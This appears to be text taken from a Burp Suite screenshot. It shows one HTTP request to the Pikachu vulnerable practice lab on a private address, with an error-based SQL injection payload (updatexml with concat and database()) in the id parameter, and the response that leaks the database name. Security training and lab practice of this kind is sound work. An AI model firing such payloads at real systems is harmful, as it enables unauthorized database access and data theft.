 Send
Cancel
Targe
Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_del.php?id=
1+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_del.php
12 Cookie: PHPSESSID=1vv5ero6nhgvt18tu226dk6p92
13 Upgrade-Insecure-Requests: 1
14
15 message=&submit=submit
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'